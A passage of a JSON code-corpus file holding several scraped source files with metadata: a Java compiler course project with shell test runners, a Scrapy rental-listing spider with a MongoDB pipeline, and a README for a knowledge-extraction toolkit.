\t\t\t\terrorHappened();\n \t\t\t\n \t\t\treturn rightSide.get(3);\n \t\t} else if(currentRightSideIndex==4) {\n \t\t\tcurrentRightSideIndex+=2;\n \t\t\t\n \t\t\t// Provjera 5) postoji li vec prije deklarirana globalna varijabla istog imena\n \t\t\tType returnType = rightSide.get(0).properties.getTip();\n \t\t\tString imeFje = ((UniformCharacter) rightSide.get(1)).getText();\n \t\t\tList<Type> inputTypes = rightSide.get(3).properties.getTipovi();\n \t\t\tList<String> inputNames = rightSide.get(3).properties.getImena();\n \t\t\tFunction f = blockTable.getFunctionByName(imeFje);\n \t\t\ttry {\n \t\t\t\tblockTable.getVariableType(imeFje);\n \t\t\t\terrorHappened();\n \t\t\t} catch (NullPointerException ex) {\n \t\t\t\t// Ignore\n \t\t\t}\n \t\t\t\n \t\t\t// Provjera 5) potsoji li vec prije deklarirana funkcija istog imena (ako da, jesu li ista svojstva)\n \t\t\tif(blockTable.containsFunctionByName(imeFje) && \n \t\t\t\t\t(!f.getInputTypes().equals(inputTypes) || f.getReturnType()!=returnType)) \n \t\t\t\terrorHappened();\n \t\t\t\n \t\t\t// Provjera 6) zabiljezi definiciju i deklaraciju funkcije\n \t\t\tif(f!=null) {\n\t\t\t\t\t\tif (FunctionTable.isDefinedFunction(f)) {\n\t\t\t\t\t\t\terrorHappened();\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\tFunctionTable.setDefinedFunction(f);\n \t\t\t} else {\n \t\t\t\tFunction newFun = new Function(imeFje, returnType, inputTypes);\n \t\t\t\tparent.blockTable.addFunctionToBlockTable(imeFje, returnType, inputTypes);\n\t\t\t\t\t\tFunctionTable.setDefinedFunction(newFun);\n\t\t\t\t\t}\n \t\t\t\n \t\t\t// Ugradnja parametara f-je u lokalni djelokrug\n \t\t\tfor(int i=0; i<inputTypes.size(); i++) {\n\t\t\t\t\t\trightSide.get(5).blockTable.addVariableToBlockTable(inputNames.get(i), inputTypes.get(i), null);\n \t\t\t}\n \t\t\t\n \t\t\treturn rightSide.get(5);\n \t\t} else {\n \t\t\treturn null;\n \t\t}\n \tdefault:\n \t\terrorHappened();\n \n }\n \n return null;\n }\n\n @Override\n public String toText() {\n return LeftSideNames.DEFINICIJA_FUNKCIJE;\n }\n\n @Override\n public void determineRightSideType() {\n switch(rightSide.get(3).getName()) {\n \tcase Identifiers.KR_VOID:\n \t\trightSideType = 0;\n \t\tbreak;\n \tcase LeftSideNames.LISTA_PARAMETARA:\n \t\trightSideType = 1;\n \t\tbreak;\n \tdefault:\n \t\terrorHappened();\n }\n }\n}\n\n"
},
{
"alpha_fraction": 0.6942771077156067,
"alphanum_fraction": 0.7033132314682007,
"avg_line_length": 29.18181800842285,
"blob_id": "6715ce7593810399e412314056d130b7fb68204e",
"content_id": "016f91e6a75247eec2e2f84d8a4b3cc7de0da055",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 664,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 22,
"path": "/lab2/evaluate.sh",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nCLASSPATH=../../../target/classes\nWORKING_DIRECTORY=src/main/java\nTEST_EXAMPLES=../../test/resources/test_examples\n\ncd $WORKING_DIRECTORY\n\nfind $TEST_EXAMPLES/{f2backup,integration} -mindepth 1 -maxdepth 1 -type d | while read line\ndo\n echo \"Evaluating $line\"\n echo \" - generating language grammar rules\"\n\n java -classpath $CLASSPATH GSA < $line/test.san || exit 1\n\n echo \" - running program through syntax analysis\"\n\n java -classpath $CLASSPATH analizator.SA < $line/test.in > $line/actual_output || exit 1\n\n echo \" - comparing results\"\n\n diff --side-by-side --ignore-blank-lines $line/actual_output $line/test.out || exit 1\ndone\n"
},
{
"alpha_fraction": 0.6860670447349548,
"alphanum_fraction": 0.71075838804245,
"avg_line_length": 28.842105865478516,
"blob_id": "285d2d22258bfcfe8ff77d0d76ae2a3d1aa50d2f",
"content_id": "9a404b9c1a8d74899b5ee6f9957d6366b2114ace",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 567,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 19,
"path": "/lab3/evaluate.sh",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nCLASSPATH=../../../target/classes\nWORKING_DIRECTORY=src/main/java\nTEST_EXAMPLES=../../test/resources/test_examples\n\ncd $WORKING_DIRECTORY\n\nfind $TEST_EXAMPLES/{tests-1-2012,tests-2-1231} -mindepth 1 -maxdepth 1 -type d | while read line\ndo\n echo \"Evaluating $line\"\n\n echo \" - running program through semantic analysis\"\n\n java -classpath $CLASSPATH SemantickiAnalizator < $line/test.in > $line/actual_output || exit 1\n\n echo \" - comparing results\"\n\n diff --side-by-side --ignore-blank-lines $line/actual_output $line/test.out || exit 1\ndone\n"
},
{
"alpha_fraction": 0.45962733030319214,
"alphanum_fraction": 0.4681849479675293,
"avg_line_length": 37.73796844482422,
"blob_id": "4c3ffd1106206044c365c79f353c874196f93eae",
"content_id": "84ddbe1285a05f7228cea11344a0b617511bca93",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 7245,
"license_type": "no_license",
"max_line_length": 169,
"num_lines": 187,
"path": "/lab4/src/main/java/PrimarniIzraz.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "import java.util.ArrayList;\nimport java.util.List;\n\npublic class PrimarniIzraz extends Node {\n\n @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n\n FRISCDocumentWriter writer = FRISCDocumentWriter.getFRISCDocumentWriter();\n\n switch (rightSideType) {\n case 0:\n if (currentRightSideIndex == 0) {\n\n UniformCharacter uniChar = (UniformCharacter) rightSide.get(0);\n\n String idnName = uniChar.getText();\n\n boolean foundIdnAsVariableOrFunction = false;\n\n if (blockTable.containsFunctionByNameLocally(idnName)) {\n Function function = blockTable.getFunctionByName(idnName);\n\n if (function != null) {\n foundIdnAsVariableOrFunction = true;\n\n properties.setTip(Type.FUNCTION);\n properties.setTipovi(function.getInputTypes());\n properties.setPov(function.getReturnType());\n\n properties.setlIzraz(0);\n }\n }\n\n if (!foundIdnAsVariableOrFunction) {\n try {\n VariableTypeValueLExpression variableTypeValue = blockTable.getVariableTypeValueLExpression(((UniformCharacter) rightSide.get(0)).getText());\n\n properties.setTip(variableTypeValue.getTip());\n properties.setlIzraz(variableTypeValue.getlIzraz());\n\n foundIdnAsVariableOrFunction = true;\n\n writer.add(\"\", \"MOVE \" + blockTable.getLabelOfVariable(idnName) + \", R0\", idnName);\n writer.add(\"\", \"ADD R0, %D \" + blockTable.getOffsetOfVariable(idnName) +\", R0\", \"offset\");\n writer.add(\"\", \"PUSH R0\");\n } catch (NullPointerException ex) {\n }\n }\n\n // didn't find variable with idnName, then try to find function with that name\n if (!foundIdnAsVariableOrFunction) {\n if (blockTable.containsFunctionByName(idnName)) {\n\n Function function = blockTable.getFunctionByName(idnName);\n\n if (function != null) {\n foundIdnAsVariableOrFunction = true;\n\n properties.setTip(Type.FUNCTION);\n properties.setTipovi(function.getInputTypes());\n properties.setPov(function.getReturnType());\n\n properties.setlIzraz(0);\n }\n }\n }\n\n\n if (!foundIdnAsVariableOrFunction)\n errorHappened();\n }\n break;\n case 1:\n String value = ((UniformCharacter) rightSide.get(0)).getText();\n\n if (currentRightSideIndex == 0) {\n if (!Checkers.checkInt(value))\n errorHappened();\n\n properties.setTip(Type.INT);\n properties.setlIzraz(0);\n }\n\n String label = writer.addConstant(Checkers.parseInt(value));\n writer.add(\"\", \"LOAD R0, (\" + label + \")\", value);\n writer.add(\"\", \"PUSH R0\");\n\n break;\n case 2:\n if (currentRightSideIndex == 0) {\n String character = ((UniformCharacter) rightSide.get(0)).getText();\n character = character.substring(1, character.length() - 1);\n\n if (!Checkers.checkCharacterConst(character))\n errorHappened();\n\n properties.setTip(Type.CHAR);\n properties.setlIzraz(0);\n\n String characterLabel = writer.addConstant(Checkers.parseCharacter(character));\n writer.add(\"\", \"LOAD R0, (\" + characterLabel + \")\", character);\n writer.add(\"\", \"PUSH R0\");\n }\n break;\n case 3:\n if (currentRightSideIndex == 0) {\n String string = ((UniformCharacter) rightSide.get(0)).getText();\n\n if (!Checkers.checkCharacterArray(string.substring(1, string.length() - 1)))\n errorHappened();\n\n properties.setTip(Type.CONST_ARRAY_CHAR);\n properties.setlIzraz(0);\n\n\n int[] parsedIntArr = Checkers.parseCharacterArray(string.substring(1, string.length() - 1));\n String stringLabel = writer.addConstant(parsedIntArr);\n // R0 (address of array), R1 (address of current element in array)\n // R2 (current element in array)\n\n writer.add(\"\", \"MOVE \" + stringLabel + \", R1\" , string);\n writer.add(\"\", \"LOAD R2, (R1)\", string);\n\n\n // push for each element of NIZ_ZNAKOVA (niz(const(char))) - lIzraz = 0\n int arrLen = parsedIntArr.length;\n for (int i=0; i < arrLen; i++) {\n writer.add(\"\", \"PUSH R2\", \"currentElement\");\n\n if (i < arrLen-1) {\n writer.add(\"\", \"ADD R1, 4, R1\", \"\");\n writer.add(\"\", \"LOAD R2, (R1)\", string);\n }\n }\n\n }\n break;\n case 4:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex++;\n if (!((UniformCharacter) rightSide.get(0)).getIdentifier().equals(Identifiers.L_ZAGRADA))\n errorHappened();\n return rightSide.get(1);\n } else {\n if (!((UniformCharacter) rightSide.get(2)).getIdentifier().equals(Identifiers.D_ZAGRADA))\n errorHappened();\n properties.setTip(rightSide.get(1).properties.getTip());\n properties.setlIzraz(rightSide.get(1).properties.getlIzraz());\n }\n break;\n }\n\n\n return null;\n }\n\n @Override\n public String toText() {\n return LeftSideNames.PRIMARNI_IZRAZ;\n }\n\n @Override\n public void determineRightSideType() {\n int len = rightSide.size();\n if (len == 1) {\n String idn = ((UniformCharacter) rightSide.get(0)).getIdentifier();\n switch (idn) {\n case Identifiers.IDN:\n rightSideType = 0;\n break;\n case Identifiers.BROJ:\n rightSideType = 1;\n break;\n case Identifiers.ZNAK:\n rightSideType = 2;\n break;\n case Identifiers.NIZ_ZNAKOVA:\n rightSideType = 3;\n break;\n }\n } else {\n rightSideType = 4;\n }\n }\n}\n\n"
},
{
"alpha_fraction": 0.7256438732147217,
"alphanum_fraction": 0.7256438732147217,
"avg_line_length": 65.9749984741211,
"blob_id": "1caca8bf5568529e053173ad97837dab081e623a",
"content_id": "32018780658769fc73c353b0b9eab6dc09cf77b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2679,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 40,
"path": "/lab4/src/main/java/LeftSideNames.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class LeftSideNames {\n public static final String PRIMARNI_IZRAZ = \"<primarni_izraz>\";\n public static final String POSTFIKS_IZRAZ = \"<postfiks_izraz>\";\n public static final String LISTA_ARGUMENATA = \"<lista_argumenata>\";\n public static final String UNARNI_IZRAZ = \"<unarni_izraz>\";\n public static final String UNARNI_OPERATOR = \"<unarni_operator>\";\n public static final String CAST_IZRAZ = \"<cast_izraz>\";\n public static final String IME_TIPA = \"<ime_tipa>\";\n public static final String SPECIFIKATOR_TIPA = \"<specifikator_tipa>\";\n public static final String MULTIPLIKATIVNI_IZRAZ = \"<multiplikativni_izraz>\";\n public static final String ADITIVNI_IZRAZ = \"<aditivni_izraz>\";\n public static final String ODNOSNI_IZRAZ = \"<odnosni_izraz>\";\n public static final String JEDNAKOSNI_IZRAZ = \"<jednakosni_izraz>\";\n public static final String BIN_I_IZRAZ = \"<bin_i_izraz>\";\n public static final String BIN_XILI_IZRAZ = \"<bin_xili_izraz>\";\n public static final String BIN_ILI_IZRAZ = \"<bin_ili_izraz>\";\n public static final String LOG_I_IZRAZ = \"<log_i_izraz>\";\n public static final String LOG_ILI_IZRAZ = \"<log_ili_izraz>\";\n public static final String IZRAZ_PRIDRUZIVANJA = \"<izraz_pridruzivanja>\";\n public static final String IZRAZ = \"<izraz>\";\n public static final String SLOZENA_NAREDBA = \"<slozena_naredba>\";\n public static final String LISTA_NAREDBI = \"<lista_naredbi>\";\n public static final String NAREDBA = \"<naredba>\";\n public static final String IZRAZ_NAREDBA = \"<izraz_naredba>\";\n public static final String NAREDBA_GRANANJA = \"<naredba_grananja>\";\n public static final String NAREDBA_PETLJE = \"<naredba_petlje>\";\n public static final String NAREDBA_SKOKA = \"<naredba_skoka>\";\n public static final String PRIJEVODNA_JEDINICA = \"<prijevodna_jedinica>\";\n public static final String VANJSKA_DEKLARACIJA = \"<vanjska_deklaracija>\";\n public static final String DEFINICIJA_FUNKCIJE = \"<definicija_funkcije>\";\n public static final String LISTA_PARAMETARA = \"<lista_parametara>\";\n public static final String DEKLARACIJA_PARAMETRA = \"<deklaracija_parametra>\";\n public static final String LISTA_DEKLARACIJA = \"<lista_deklaracija>\";\n public static final String DEKLARACIJA = \"<deklaracija>\";\n public static final String LISTA_INIT_DEKLARATORA = \"<lista_init_deklaratora>\";\n public static final String INIT_DEKLARATOR = \"<init_deklarator>\";\n public static final String IZRAVNI_DEKLARATOR = \"<izravni_deklarator>\";\n public static final String INICIJALIZATOR = \"<inicijalizator>\";\n public static final String LISTA_IZRAZA_PRIDRUZIVANJA = \"<lista_izraza_pridruzivanja>\";\n}\n"
}
] | 45 |
602872141/zufang
|
https://github.com/602872141/zufang
|
7cdc4727a3005639e75892c60996570a884114b5
|
4be68c527fa87b3e9ae823a3961688fa808410af
|
93dbbb3f047e10ce3d50af8a5e5b2ebef9f91de9
|
refs/heads/master
| 2020-04-02T00:12:56.521286 | 2018-10-19T14:17:52 | 2018-10-19T14:17:52 | 153,794,315 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6475247740745544,
"alphanum_fraction": 0.6594059467315674,
"avg_line_length": 32.66666793823242,
"blob_id": "4cb0d6950eff9481ffdc56a260131e55a61dd2b2",
"content_id": "ac73d692b6bcb187d226c3bd6103349fe672d284",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 505,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 15,
"path": "/zufang/pipelines.py",
"repo_name": "602872141/zufang",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n# Define your item pipelines here\n#\n# Don't forget to add your pipeline to the ITEM_PIPELINES setting\n# See: https://doc.scrapy.org/en/latest/topics/item-pipeline.html\n\nimport pymongo\nclass MongoPipeline(object):\n def __init__(self):\n self.client = pymongo.MongoClient('localhost', 27017)\n self.db=self.client['zufang']\n def process_item(self, item, spider):\n self.db['dake'].update({'url_id':item.get('url_id')},{'$set':item},True)\n return item\n"
},
{
"alpha_fraction": 0.5701420903205872,
"alphanum_fraction": 0.5827496647834778,
"avg_line_length": 47.990196228027344,
"blob_id": "ebfaf0b8e1a37a3ec33afd6210b801f545394aec",
"content_id": "2eadedbdebc5cc2e61f41d88428286bb943687e7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5079,
"license_type": "no_license",
"max_line_length": 169,
"num_lines": 102,
"path": "/zufang/spiders/danke.py",
"repo_name": "602872141/zufang",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport hashlib\n\nimport scrapy\nfrom scrapy.linkextractors import LinkExtractor\nfrom scrapy.spiders import CrawlSpider, Rule\n\nfrom zufang.items import ZufangItem\n\n\nclass DankeSpider(CrawlSpider):\n name = 'danke'\n allowed_domains = ['dankegongyu.com']\n start_urls = ['https://www.dankegongyu.com/room/gz']\n next_url=LinkExtractor(allow=r\"https://www.dankegongyu.com/room/gz?page=\\d+\")\n request_url=LinkExtractor(allow=r\"https://www.dankegongyu.com/room/\\d+.html\")\n rules = (\n Rule(LinkExtractor(restrict_xpaths='//*[contains(@class,\"page\")]/a[contains(.,\">\")]')),\n Rule(request_url, callback='parse_item'),\n )\n\n def parse_item(self, response):\n item = ZufangItem()\n item['name']= response.xpath('//*[contains(@class,\"room-name\")]/h1/text()').extract()\n item['url'] = response.url\n item['url_id'] = self.get_md5(response.url)\n item['ifhezu'] = response.xpath('//*[contains(@class,\"methodroom-rent\")]/text()').extract()\n item['zhuangtai'] = self.remove_kongge(response.xpath('//*[contains(@class,\"room-title\")]//text()').extract())\n item['money'] = response.xpath('//*[contains(@class,\"room-price-num\")]/text()')[0].extract()\n item['one_money'] = self.remove_kongge(response.xpath('//*[contains(@class,\"room-price-sale\")]//text()')[0].extract())\n\n item['size'] = response.xpath('//*[contains(@class,\"room-detail-box\")] [1]//label[1]/text()')[0].extract()\n item['number'] = response.xpath('//*[contains(@class,\"room-detail-box\")] [1]//label[1]/text()')[1].extract()\n\n item['type'] = self.remove_kongge( response.xpath('//*[contains(@class,\"room-detail-box\")] [1]//label[1]/text()')[2].extract())\n\n item['orientation'] = response.xpath('//*[contains(@class,\"room-detail-box\")] [2]//label[1]/text()')[1].extract()\n item['floor'] = response.xpath('//*[contains(@class,\"room-detail-box\")] [2]//label[1]/text()')[0].extract()\n item['location'] = response.xpath('//*[contains(@class,\"detail-roombox\")]/@title').extract()\n\n item['subway'] = response.xpath('//*[contains(@class,\"room-detail-box\")] [2]//label[1]/text()')[6].extract()\n item['deploy'] = self.remove_kongge(response.xpath('//*[contains(@class,\"room-info-list\")]/table/tr[2]//text()').extract())\n if self.if_roomie(response):\n item['roomie'] = self.get_roomie(response)\n return item\n\n# ('//*[contains(@class,\"room-name\")]/h1/text()')room_name\n# '//*[contains(@class,\"room-name\")]/em/text()'地铁\n#'//*[contains(@class,\"room-title\")]//text()' z状态\n# //*[contains(@class,\"methodroom-rent\")] /text() 合不合租\n# //*[contains(@class,\"room-price-num\")]/text() 月租\n\n# xpath('//*[contains(@class,\"room-price-sale\")]//text()')[0] 首月月租\n# '//*[contains(@class,\"room-detail-box\")] [1]//label[1]/text()' [0]建筑面积\n# '//*[contains(@class,\"room-detail-box\")] [1]//label[1]/text()' [1]编号\n# '//*[contains(@class,\"room-detail-box\")] [1]//label[1]/text()' [2]户型\n# '//*[contains(@class,\"room-detail-box\")] [1]//label[1]/text()' [4]付款\n# //*[contains(@class,\"room-detail-box\")] [2]//label[1]/text() [1]朝向\n\n# //*[contains(@class,\"room-detail-box\")] [2]//label[1]/text() [2]楼层\n# '//*[contains(@class,\"detail-roombox\")]/@title' 位置\n# //*[contains(@class,\"room-detail-box\")] [2]//label[1]/text() [4]地铁\n# //*[contains(@class,\"room-info-list\")]/table/tr[2]//text() 房屋配置\n\n# 室友\n# titles = selector.xpath('//*[contains(@class,\"room-info-firend\")]//*[contains(@class,\"room_center\")]//tbody/tr[1 ]//text()')\n# ss=\"\".join(titles)\n# print(ss.replace(' ','').replace('\\n',' '))\n\n# //*[contains(@class,\"room-info-firend\")]//*[contains(@class,\"room_center\")]//tbody/tr[3]/td/a/@href\n def remove_kongge(self,titles):\n ss = \"\".join(titles)\n ss = ss.replace(' ', '').replace('\\n', ' ')\n return ss\n def if_roomie(self,response):\n hezu = response.xpath('//*[contains(@class,\"methodroom-rent\")]/text()').extract()[0]\n if hezu:\n return True\n else:\n return False\n\n def get_roomie(self,response):\n detail=\"\"\n titless = response.xpath('//*[contains(@class,\"room-info-firend\")]//*[contains(@class,\"room_center\")]//tbody/tr')\n for i in range(0, len(titless)):\n titles = response.xpath(\n '//*[contains(@class,\"room-info-firend\")]//*[contains(@class,\"room_center\")]//tbody/tr[{0}]//text()'.format(\n str(i + 1))).extract()\n ss = \"\".join(titles)\n ss = ss.replace(' ', '').replace('\\n', ' ')\n print(response.url)\n if '可出租' in ss:\n ww = response.xpath( '//*[contains(@class,\"room-info-firend\")]//*[contains(@class,\"room_center\")]//tbody/tr[{0}]/td/a/@href '.format(str(i+1))).extract()\n ss = ss + ww[0]\n detail = detail + ss + '\\n'\n\n return detail\n\n def get_md5(self,url):\n md5 = hashlib.md5()\n md5.update(url.encode(encoding='utf-8'))\n return md5.hexdigest()\n"
},
{
"alpha_fraction": 0.5694966316223145,
"alphanum_fraction": 0.5822689533233643,
"avg_line_length": 24.132076263427734,
"blob_id": "4a8264543146601ad1fb3db23b5a96af9beb8322",
"content_id": "e126b9878688f7af1eb770efa57aaa69e159f089",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1463,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 53,
"path": "/zufang/items.py",
"repo_name": "602872141/zufang",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n# Define here the models for your scraped items\n#\n# See documentation in:\n# https://doc.scrapy.org/en/latest/topics/items.html\n\nimport scrapy\n\n\nclass ZufangItem(scrapy.Item):\n # define the fields for your item here like:\n # 名字\n name = scrapy.Field()\n # 链接\n url = scrapy.Field()\n # 链接id\n url_id =scrapy.Field()\n # 是否支持合租\n ifhezu = scrapy.Field()\n # 房子状态\n zhuangtai = scrapy.Field()\n # 月租\n money = scrapy.Field()\n # 首月月租\n one_money = scrapy.Field()\n # 面积\n size = scrapy.Field()\n # 编号\n number = scrapy.Field()\n # 户型\n type = scrapy.Field()\n # 朝向\n orientation = scrapy.Field()\n # 楼层\n floor = scrapy.Field()\n # 位置\n location = scrapy.Field()\n # 地铁\n subway = scrapy.Field()\n # 房屋配置\n deploy = scrapy.Field()\n # 室友以及其它位置情况\n roomie = scrapy.Field()\n\n\n# '//*[contains(@class,\"room-detail-box\")] [1]//label[1]/text()' [2]户型\n# '//*[contains(@class,\"room-detail-box\")] [1]//label[1]/text()' [4]付款\n# //*[contains(@class,\"room-detail-box\")] [2]//label[1]/text() [1]朝向\n# //*[contains(@class,\"room-detail-box\")] [2]//label[1]/text() [2]楼层\n# '//*[contains(@class,\"detail-roombox\")]/@title'区域\n# //*[contains(@class,\"room-detail-box\")] [2]//label[1]/text() [4]地铁\n# //*[contains(@class,\"room-info-list\")]/table/tr[2]//text() 房屋配置"
}
] | 3 |
sas450/KerasTutorial
|
https://github.com/sas450/KerasTutorial
|
06c99dee3a9917c028b64891efc3eb74a0f675c1
|
33bfc2ed54bc2e007368a448a8e885d68be1810d
|
1ae8be7d6cd89d0ccde187df250f3bf95fc27a54
|
refs/heads/master
| 2020-09-03T04:46:09.376754 | 2019-11-18T20:26:10 | 2019-11-18T20:26:10 | 219,389,757 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.560606062412262,
"alphanum_fraction": 0.5757575631141663,
"avg_line_length": 13.666666984558105,
"blob_id": "c0babe831cb8278346e302e1f27da6fe80a6074e",
"content_id": "4aa6758de9e88055be45893510c0464e20995531",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 132,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 9,
"path": "/main.py",
"repo_name": "sas450/KerasTutorial",
"src_encoding": "UTF-8",
"text": "test = \"racecar\"\n\ndef isPalindrome():\n if(test[::1] == test[::-1]):\n return True\n return False\n\n\nprint(isPalindrome())\n"
},
{
"alpha_fraction": 0.4466911852359772,
"alphanum_fraction": 0.4908088147640228,
"avg_line_length": 14.11111068725586,
"blob_id": "f6535e62ee9e495ed7ef112113fba9ae48cc06f1",
"content_id": "2c49bc211f9aa488278d7ab7d8efb669889997e5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 544,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 36,
"path": "/PyRay/main.py",
"repo_name": "sas450/KerasTutorial",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom PIL import Image\n\n#can i do this with numpy array\ndef writefile(width, height):\n im = Image.new('RGBA', (width, height))\n\n for i in range(width):\n for j in range(height):\n\n r = i / width\n g = j / height\n b = 0.2\n\n r = int(255.99 * r)\n g = int(255.99 * g)\n b = int(255.99 * b)\n\n\n im.putpixel((i, j), (r, g, b))\n\n im.save('putPixel.png')\n\n\ndef main():\n width = 2000\n height = 100\n\n writefile(width, height)\n\n\n\n\n\n\nmain()\n"
}
] | 2 |
Najmeh-M/knowledge-extraction
|
https://github.com/Najmeh-M/knowledge-extraction
|
6e30be50bdf02bbad31c22b9437e60c212f30f38
|
fce290b2c70f3841cb1b99ba7c386182c64e208e
|
cad8c469d4b350fe9e5161fe1f83226d1a4d535e
|
refs/heads/master
| 2023-05-05T17:38:46.580859 | 2021-03-11T08:54:47 | 2021-03-11T08:54:47 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.739687979221344,
"alphanum_fraction": 0.7508014440536499,
"avg_line_length": 43.980770111083984,
"blob_id": "4211f004b7d399b8a739319f917c0d54dc46e57e",
"content_id": "291873987239505f337d32a1f1ac059709b0039c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4679,
"license_type": "no_license",
"max_line_length": 536,
"num_lines": 104,
"path": "/README.md",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "# knowledge-extraction\n\nThe Repository consists of the four sub components (services) of the Knowledge Extraction component in the QualiChain project https://qualichain-project.eu/\n\n1. Silk Framework - Contains the latest version of Silk Configured for dobie\n\n2. dobie - Contains the dobie pipeline configured for the Skills domain (SARO Ontology - see note below)\n\n3. JobWatch - Fetches and process data from job posting portals \n\n4. SEAS-Extractor - SEmi Automatic Skills (SEAS) Extraction tool\n\n**Note**: This dobie distribution is customised for the Job Market Monitoring use-case, as one of the QualiChain areas for which knowledge extraction is required (in addition to job posts, dobie will also process course descriptions and anonimised personal CVs). It therefore includes the domain ontology - QualiChain Ontology https://vocol.iais.fraunhofer.de/QualiChain/visualization) as a domain ontology, and the data acquisition service is also customised (JobWatch) to extract the relevant data (Job postings from online portals).\n\nThe dobie pipeline runs as shown in the following figure:\n\n\n\n## RUNNING AND DEPLOYMENT\n### --- Dockerization ---\n-----------------------------------------------\nEach Sub component has a Dockerfile at its root directory, this docker file contains instructions to run\n\na ReadMe file is also contained with it that would provide more instructions.\n\n\nUse this file to create a docker file of the subcomponent\n\nRun the dockerized file\n\n\n### None Docker Versions : To run the variuos services. Follow these Instructions\n-----------------------------------------------------------------------\n\nSo far, the run_all.sh script should run all the three services.\nTake a look inside for what is what and which interface to call on which port.\n\n\n### RUNNING THE SERVICES SEPARATELY;\n\n#### To run Silk :\n\nRun steps:\n1. Place the Workspace in the default silk home directory ($home/.silk/workspace/) -- place the folder \"edsa\" in this directory so that silk can pick the workspace configs\n [This repository already has this step done]\n2. Run the sbt command. If you did 1 above --- Take Option A below (You don't need to set the options [-Dworkspace.repository.projectFile.dir | -Dworkspace.provider.file.dir])\n3. Run the Skill Annotations\n4. Run the Data Acquisition as shown below in section 4\n\n\n#### Option A -- REDUCED RUN VERSION\n\nexport TERM=xterm-color\n\nsbt -Dhttp.port=9005 \"project workbench\" [-Dapplication.context=/silk/] run\n\n#### Option B\n\nWindows\n\nsbt -Dworkspace.repository.plugin=projectFile -Dworkspace.repository.projectFile.dir=C:\\path-to-workspace\\Workspace -Dworkspace.provider.file.dir=C:\\path-to-workspace\\Workspace -Dhttp.port=9005 -Dapplication.context=/silk/ -Dparsers.text.maxLength=1024K \"project workbench\" run\n\nLinux\n\nsbt -Dworkspace.repository.plugin=projectFile -Dworkspace.repository.projectFile.dir=/path-to-workspace/edsa/silk-workspace/workspace -Dworkspace.provider.file.dir=/path-to-workspace/edsa/silk-workspace/workspace -Dhttp.port=9005 -Dapplication.context=/silk/ -Dparsers.text.maxLength=1024K \"project workbench\" run\n\n\nBrowser Link: http://localhost:9005/workspace OR http://localhost:9005/silk/workspace --- if you specified -Dapplication.context=/silk/\n\n\nPossible Error\n\nSilk compiles and runs without errors but when you go to --> localhost:9005, You get the error:\n\nRuntimeException: No application loader is configured. Please configure an application loader either using the play.application.loader configuration property, or by depending on a module that configures one. You can add the Guice support module by adding \"libraryDependencies += guice\" to your build.sbt.\n\nSolution:\nShould you face the error message, just do what it tells you : -- add \"libraryDependencies += guice\" to your build.sbt\n\n\n\n#### STEP 3: domain ontologie based information extraction (dobie)\n----------------------------------\nYou need the GATE embedded installed\n\nAnd configure the path in application.config\n\nexport TERM=xterm-color\n\nsbt -Dhttp.port=9006 run\n\nDOCKERISED VERSION: there is a dockerfile in the dobie folder, use this file to create docker image and execute, at the beggining of docker file, there are commands for creating\nthe image as well for running it.\n\nThere is also a read me in the folder containing instructions specific for dobie.\n\nExamples: For an example on how to call the dobie: Take a look into the \"dobie example\" under the examples folder\n\n\n#### STEP 4: JobWatch\n-----------------------------------------------\nDepends on the other modules || runs on port 9000 by default\n \nsbt run\n\n"
},
{
"alpha_fraction": 0.8319277167320251,
"alphanum_fraction": 0.8391566276550293,
"avg_line_length": 68.16666412353516,
"blob_id": "3e12b946c008920e004716a397a04e02612cfea4",
"content_id": "dfc8dc835468f49026f80c724463d14a1d5863e0",
"detected_licenses": [
"Apache-2.0",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1660,
"license_type": "permissive",
"max_line_length": 212,
"num_lines": 24,
"path": "/silk/silk-workbench/silk-workbench-workflow/target/scala-2.11/routes/main/controllers/workflow/routes.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
